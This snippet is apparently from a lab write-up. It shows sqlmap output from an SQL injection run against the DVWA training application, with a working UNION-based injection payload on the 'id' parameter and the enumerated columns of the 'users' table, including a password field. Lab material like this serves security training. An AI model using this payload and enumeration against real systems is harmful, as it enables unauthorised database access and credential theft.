 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(CONCAT('qkjkq','OwrrLYQJjShawAsblGMnfwjinoWvTosCUAfAquTM'),'qpvkq')-- tVpg&Submit=Submit
---
[19:31:01] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.34, PHP 7.2.9
back-end DBMS: MySQL 5 (MariaDB fork)
[19:31:01] [INFO] fetching columns for table 'users' in database 'dvwa'
[19:31:01] [WARNING] reflective value(s) found and filtering out
Database: dvwa
Table: users
[8 columns]
+--------------+-------------+
| Column       | Type        |
+--------------+-------------+
| user         | varchar(15) |
| avatar       | varchar(70) |
| failed_login | int(3)      |
| first_name   | varchar(15) |
| last_login   | timestamp   |
| last_name    | varchar(15) |
| password     | varchar(32) |
| user_id      | int(6)      |
+--------------+-------------+